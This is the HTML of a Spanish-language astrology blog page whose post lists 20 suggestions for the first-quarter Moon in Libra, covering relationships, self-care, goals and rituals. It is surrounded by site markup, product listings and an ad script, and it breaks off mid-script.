							<div class="elementor-shortcode"><button class="simplefavorite-button" data-postid="100144" data-siteid="1" data-groupid="1" data-favoritecount="5" style=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M225.8 468.2l-2.5-2.3L48.1 303.2C17.4 274.7 0 234.7 0 192.8v-3.3c0-70.4 50-130.8 119.2-144C158.6 37.9 198.9 47 231 69.6c9 6.4 17.4 13.8 25 22.3c4.2-4.8 8.7-9.2 13.5-13.3c3.7-3.2 7.5-6.2 11.5-9c0 0 0 0 0 0C313.1 47 353.4 37.9 392.8 45.4C462 58.6 512 119.1 512 189.5v3.3c0 41.9-17.4 81.9-48.1 110.4L288.7 465.9l-2.5 2.3c-8.2 7.6-19 11.9-30.2 11.9s-22-4.2-30.2-11.9zM239.1 145c-.4-.3-.7-.7-1-1.1l-17.8-20c0 0-.1-.1-.1-.1c0 0 0 0 0 0c-23.1-25.9-58-37.7-92-31.2C81.6 101.5 48 142.1 48 189.5v3.3c0 28.5 11.9 55.8 32.8 75.2L256 430.7 431.2 268c20.9-19.4 32.8-46.7 32.8-75.2v-3.3c0-47.3-33.6-88-80.1-96.9c-34-6.5-69 5.4-92 31.2c0 0 0 0-.1 .1s0 0-.1 .1l-17.8 20c-.3 .4-.7 .7-1 1.1c-4.5 4.5-10.6 7-16.9 7s-12.4-2.5-16.9-7z"/></svg></button></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-66977ac elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="66977ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>¿Te gustó este contenido? Haz clic en me gusta y consulta de nuevo, cuando quieras, en la sección de <a class="fav-link-mia" href="https://miastral.com/my-account/favoritos/">Mis Favoritos</a></p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4bb400c5 e-con-full e-flex e-con e-child" data-id="4bb400c5" data-element_type="container">
				<div class="elementor-element elementor-element-33d740d0 elementor-widget elementor-widget-post-info" data-id="33d740d0" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-125e704 elementor-inline-item" itemprop="datePublished">
						<a href="https://miastral.com/2015/06/25/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>junio 25, 2015</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f264f33 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-tags" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://miastral.com/category/astrologia/" class="elementor-post-info__terms-list-item">Astrología</a>, <a href="https://miastral.com/category/blog/" class="elementor-post-info__terms-list-item">Blog</a>, <a href="https://miastral.com/category/astrologia/astrologia-del-momento/eventos-lunares/" class="elementor-post-info__terms-list-item">Eventos Lunares</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6cb5ef1 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-grid-mobile-0 elementor-share-buttons--color-custom elementor-widget-mobile__width-inherit elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="6cb5ef1" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Compartir en x-twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Compartir en email">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_telegram" role="button" tabindex="0" aria-label="Compartir en telegram">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-2c29f998 e-con-full e-flex e-con e-child" data-id="2c29f998" data-element_type="container">
				<div class="elementor-element elementor-element-141d8b12 elementor-widget elementor-widget-theme-post-content" data-id="141d8b12" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>El cuarto creciente en Libra es la conversación previa a la Luna Llena en Capricornio. Al momento del cuarto lunar la Luna en Libra esta buscando balance entre lo que dos personas quieren/sus posiciones en torno a un asunto de hogar/estabilidad/familia que es lo que representa el Sol en Cáncer.</p>
<p>Observa en tu vida si estas detenida para tomar una decisión pensando en lo que desea el otro por encima de lo que deseas tu. Y esto no se trata de egoísmo, sino de sano egoísmo ahora que Marte (que rige el YO) entra también en Cáncer y al lado del Sol nos hará sentir a todos algo que no es secreto: tenemos que habitarnos y tenernos antes de atender lo demás y a los demás. Claro que si estas en sociedad o pareja esto es un contraste difícil porque siempre se toma en consideración las necesidades del otro, por eso, usa el principio del signo Libra que es buscar balance y llegar a un punto medio.</p>
<p>Para esto hace falta diálogo, pero como siempre, aclárate en TU diálogo interno antes de hablar para que vengas de un lugar de amor y entendimiento y no de discusión o imposición.</p>
<p>1. Hazte mascarillas nutritivas en la piel y cabello. Córtatelo si deseas que crezca abundante.</p>
<p>2. Trabaja en crear seguridad personal. En este momento vemos los primeros bloqueos a un plan de iniciación o emprendimiento y usualmente después vienen cambios, ajustes e inversión. No gastes en lo que no necesitas.</p>
<p>3. Lo que te molesta ahorita es una bandera roja y es justo lo que se discutirá cuando venga la luna llena. Préstate atención.</p>
<p>4. Intenta quedar embarazada si es lo que estás buscando. Si este momento coincide con tu ovulación, todo está de tu lado.</p>
<p>5. Haz rituales para atraer energía positiva a tu vida. Amor, abundancia, todo está en el ebook que encuentras en @TantrasUrbanos.com</p>
<p>6. Haz cambios de actitud, sobre todo en tu alimentación.</p>
<p>7. Busca la información que necesitas para tomar una decisión.</p>
<p>8. Pule tus metas y aclárate en lo que quieres.</p>
<p>9. Haz algo que requiera coraje y al mismo tiempo honre tu valor. Piensa a largo plazo.</p>
<p>10. No te depiles hasta que pase la luna llena (si es que te aguantas) porque crece rápido.</p>
<p>11. Inyéctale más energía a un proyecto personal.</p>
<p>12. Haz lo que se deba para que una meta se manifieste.</p>
<p>13.  Es bueno un cambio de actitud, pero no un cambio radical de look. Uno que sea leve está bien.</p>
<p>14. Haz listas de pro&#8217;s y contras que ves presente en este momento para manifestar un plan.</p>
<p>15. Incrementa tu actividad física.</p>
<p>16. Reúnete con personas que puedan asesorarte.</p>
<p>17. Este es un buen momento para salir con amigas y planificar un proyecto creativo.</p>
<p>18. Calmar las locuritas rebeldes en el amor. En el primer cuarto lunar estamos bastante calientes.</p>
<p>19. Adelanta tareas para que al momento de la luna llena puedas tomarte una pausa y empezar a soltar.</p>
<p>20. Revisa la lista de intenciones que hiciste hace siete días con la #LunaNueva que fue en #Geminis Love+Ligh</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-7203aa2f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7203aa2f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a8dcd98 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="5a8dcd98" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Navegación de la entrada">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://miastral.com/energia-de-la-luna-en-libra/" rel="prev"><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Energía de la Luna en Libra</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://miastral.com/coaching-para-principiantes-responsabilidad-como-una-apuesta-por-lo-que-tu-quieres/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Siguiente</span><span class="post-navigation__next--title">Coaching para principiantes: Responsabilidad como una apuesta por lo que tú quieres</span></span></a>			</div>
		</div>
						</div>
				</div>
				</div>
				</article>
		<div class="elementor-element elementor-element-4181d0b3 e-con-full e-flex e-con e-child" data-id="4181d0b3" data-element_type="container">
		<div class="elementor-element elementor-element-6bc74dc e-flex e-con-boxed e-con e-child" data-id="6bc74dc" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-36f0046 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="36f0046" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Productos destacados</h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-052503a elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="052503a" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product&quot;,&quot;template_id&quot;:936275,&quot;columns&quot;:1,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-936275">.elementor-936275 .elementor-element.elementor-element-e9ecab0{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--border-radius:6px 6px 6px 6px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-936275 .elementor-element.elementor-element-01b4a6e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-936275 .elementor-element.elementor-element-2725139{width:auto;max-width:auto;}.elementor-936275 .elementor-element.elementor-element-2725139 img{width:100px;max-width:100px;border-radius:6px 6px 6px 6px;}.elementor-936275 .elementor-element.elementor-element-d8cccbf{width:var( --container-widget-width, 180px );max-width:180px;--container-widget-width:180px;--container-widget-flex-grow:0;}.elementor-936275 .elementor-element.elementor-element-d8cccbf .elementor-heading-title{font-family:"Karla", Sans-serif;font-size:16px;font-weight:600;}.elementor-936275 .elementor-element.elementor-element-beb0b9e .cart button, .elementor-936275 .elementor-element.elementor-element-beb0b9e .cart .button{text-transform:uppercase;border-radius:50px 50px 50px 50px;color:var( --e-global-color-a173882 );background-color:var( --e-global-color-6968f2a );transition:all 0.2s;}.elementor-936275 .elementor-element.elementor-element-beb0b9e .cart button:hover, .elementor-936275 .elementor-element.elementor-element-beb0b9e .cart .button:hover{background-color:var( --e-global-color-secondary );}@media(min-width:768px){.elementor-936275 .elementor-element.elementor-element-e9ecab0{--content-width:100%;}}/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-beb0b9e */.elementor-936275 .elementor-element.elementor-element-beb0b9e .cart a {
    font-weight: bold;
    padding:.618em 1em;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="936275" class="elementor elementor-936275 e-loop-item e-loop-item-1100435 post-1100435 product type-product status-publish has-post-thumbnail product_cat-carrusel-home-productos product_cat-eventos product_cat-herramientas-y-descargables product_cat-productos first instock featured virtual purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e9ecab0 e-flex e-con-boxed e-con e-parent" data-id="e9ecab0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-01b4a6e e-con-full e-flex e-con e-parent" data-id="01b4a6e" data-element_type="container">
				<div class="elementor-element elementor-element-2725139 elementor-widget__width-auto elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="2725139" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://miastral.com/product/calendario-astral-2026/">
							<img width="359" height="359" src="https://s32740.pcdn.co/wp-content/uploads/2025/12/Store-1-359x359.png.webp" class="attachment-thumbnail size-thumbnail wp-image-1100437" alt="" srcset="https://s32740.pcdn.co/wp-content/uploads/2025/12/Store-1-359x359.png.webp 359w, https://s32740.pcdn.co/wp-content/uploads/2025/12/Store-1-408x408.png.webp 408w, https://s32740.pcdn.co/wp-content/uploads/2025/12/Store-1-1024x1024.png.webp 1024w, https://s32740.pcdn.co/wp-content/uploads/2025/12/Store-1-768x768.png.webp 768w, https://s32740.pcdn.co/wp-content/uploads/2025/12/Store-1-600x600.png.webp 600w, https://s32740.pcdn.co/wp-content/uploads/2025/12/Store-1-100x100.png.webp 100w, https://s32740.pcdn.co/wp-content/uploads/2025/12/Store-1-50x50.png.webp 50w, https://s32740.pcdn.co/wp-content/uploads/2025/12/Store-1.png.webp 1080w" sizes="(max-width: 359px) 100vw, 359px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d8cccbf elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="d8cccbf" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h2 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://miastral.com/product/calendario-astral-2026/">Calendario Astral 2026</a></h2>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-beb0b9e elementor-add-to-cart--align-justify elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="beb0b9e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra/?add-to-cart=1100435" data-quantity="1" class="button" >Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1100435" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="936275" class="elementor elementor-936275 e-loop-item e-loop-item-1100770 post-1100770 product type-product status-publish has-post-thumbnail product_cat-clases-cursos-y-lecciones product_cat-carrusel-home-productos product_cat-astrologia product_cat-ebooks product_cat-productos  instock featured shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e9ecab0 e-flex e-con-boxed e-con e-parent" data-id="e9ecab0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-01b4a6e e-con-full e-flex e-con e-parent" data-id="01b4a6e" data-element_type="container">
				<div class="elementor-element elementor-element-2725139 elementor-widget__width-auto elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="2725139" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://miastral.com/product/practicas-para-cerrar-ciclos-y-renovar-tu-energia/">
							<img width="359" height="359" src="https://s32740.pcdn.co/wp-content/uploads/2025/12/Portada-2-359x359.jpg.webp" class="attachment-thumbnail size-thumbnail wp-image-1100772" alt="" srcset="https://s32740.pcdn.co/wp-content/uploads/2025/12/Portada-2-359x359.jpg.webp 359w, https://s32740.pcdn.co/wp-content/uploads/2025/12/Portada-2-408x408.jpg.webp 408w, https://s32740.pcdn.co/wp-content/uploads/2025/12/Portada-2-1024x1024.jpg.webp 1024w, https://s32740.pcdn.co/wp-content/uploads/2025/12/Portada-2-768x768.jpg.webp 768w, https://s32740.pcdn.co/wp-content/uploads/2025/12/Portada-2-600x600.jpg.webp 600w, https://s32740.pcdn.co/wp-content/uploads/2025/12/Portada-2-100x100.jpg.webp 100w, https://s32740.pcdn.co/wp-content/uploads/2025/12/Portada-2-50x50.jpg.webp 50w, https://s32740.pcdn.co/wp-content/uploads/2025/12/Portada-2.jpg.webp 1080w" sizes="(max-width: 359px) 100vw, 359px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d8cccbf elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="d8cccbf" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h2 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://miastral.com/product/practicas-para-cerrar-ciclos-y-renovar-tu-energia/">Prácticas para cerrar ciclos y renovar tu energía</a></h2>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-beb0b9e elementor-add-to-cart--align-justify elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="beb0b9e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="https://miastral.com/product/practicas-para-cerrar-ciclos-y-renovar-tu-energia/" data-quantity="1" class="button" >Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1100770" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
			</form>
		</div>
				</div>

						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="936275" class="elementor elementor-936275 e-loop-item e-loop-item-309460 post-309460 product type-product status-publish has-post-thumbnail product_cat-carrusel-home-productos product_cat-ebooks product_cat-herramientas-y-descargables product_cat-nospm product_cat-productos product_tag-amor-y-relaciones product_tag-aprender-astrologia product_tag-aprendiendo-astrologia product_tag-astrologia product_tag-carta-astral product_tag-cartas-compuestas product_tag-cursos product_tag-cursos-especiales product_tag-relaciones product_tag-sinastrias last instock featured virtual sold-individually purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-e9ecab0 e-flex e-con-boxed e-con e-parent" data-id="e9ecab0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-01b4a6e e-con-full e-flex e-con e-parent" data-id="01b4a6e" data-element_type="container">
				<div class="elementor-element elementor-element-2725139 elementor-widget__width-auto elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="2725139" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://miastral.com/product/astro-101-el-amor-en-tu-carta-astral/">
							<img width="359" height="359" src="https://s32740.pcdn.co/wp-content/uploads/2022/01/Carrpusel_-storeSlide1-359x359.jpg.webp" class="attachment-thumbnail size-thumbnail wp-image-1067865" alt="" srcset="https://s32740.pcdn.co/wp-content/uploads/2022/01/Carrpusel_-storeSlide1-359x359.jpg.webp 359w, https://s32740.pcdn.co/wp-content/uploads/2022/01/Carrpusel_-storeSlide1-408x408.jpg.webp 408w, https://s32740.pcdn.co/wp-content/uploads/2022/01/Carrpusel_-storeSlide1-1024x1024.jpg.webp 1024w, https://s32740.pcdn.co/wp-content/uploads/2022/01/Carrpusel_-storeSlide1-768x768.jpg.webp 768w, https://s32740.pcdn.co/wp-content/uploads/2022/01/Carrpusel_-storeSlide1-600x600.jpg.webp 600w, https://s32740.pcdn.co/wp-content/uploads/2022/01/Carrpusel_-storeSlide1-100x100.jpg.webp 100w, https://s32740.pcdn.co/wp-content/uploads/2022/01/Carrpusel_-storeSlide1-50x50.jpg.webp 50w, https://s32740.pcdn.co/wp-content/uploads/2022/01/Carrpusel_-storeSlide1.jpg.webp 1080w" sizes="(max-width: 359px) 100vw, 359px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d8cccbf elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="d8cccbf" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h2 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://miastral.com/product/astro-101-el-amor-en-tu-carta-astral/">Astro 101: el amor en tu carta astral</a></h2>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-beb0b9e elementor-add-to-cart--align-justify elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="beb0b9e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra/?add-to-cart=309460" data-quantity="1" class="button" >Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_309460" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-088d556 elementor-widget elementor-widget-image" data-id="088d556" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://miastral.com/product/horoscopo-2026-tu-mapa-energetico-del-ano/?utm_source=WordPress&#038;utm_medium=Integration&#038;utm_campaign=BannerLateralGeneral-Store-ProductoHoroscopo2026&#038;pagesense_source=1487272000027899008&#038;utm_term=Store-ProducHoroscopo2026&#038;utm_content=BLG-ProductoHoroscopo2026">
							<img width="300" height="600" src="https://s32740.pcdn.co/wp-content/uploads/2026/01/banner-lateral-2.png.webp" class="attachment-medium_large size-medium_large wp-image-1107103" alt="" srcset="https://s32740.pcdn.co/wp-content/uploads/2026/01/banner-lateral-2.png.webp 300w, https://s32740.pcdn.co/wp-content/uploads/2026/01/banner-lateral-2-204x408.png.webp 204w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-aa390e5 public-banner-post elementor-widget elementor-widget-image" data-id="aa390e5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://miastral.com/adquiere-tu-membresia/?utm_source=WordPress&#038;utm_medium=Integration&#038;utm_campaign=BannerLateralNOSPM-PromoMembresia2025&#038;pagesense_source=1487272000014398007&#038;utm_term=BannerLateralNOSPM-ATM25&#038;utm_content=PromoMembresia2025">
							<img width="300" height="600" src="https://s32740.pcdn.co/wp-content/uploads/2025/12/Banner-lateral-1.png.webp" class="attachment-medium_large size-medium_large wp-image-1099522" alt="" srcset="https://s32740.pcdn.co/wp-content/uploads/2025/12/Banner-lateral-1.png.webp 300w, https://s32740.pcdn.co/wp-content/uploads/2025/12/Banner-lateral-1-204x408.png.webp 204w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-7239de43 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="7239de43" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5e9089aa elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="5e9089aa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MiastralBannerSuperiorResponsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3244199353145713"
     data-ad-slot="8790777186"
     data-ad-format="auto"></ins>
<script>
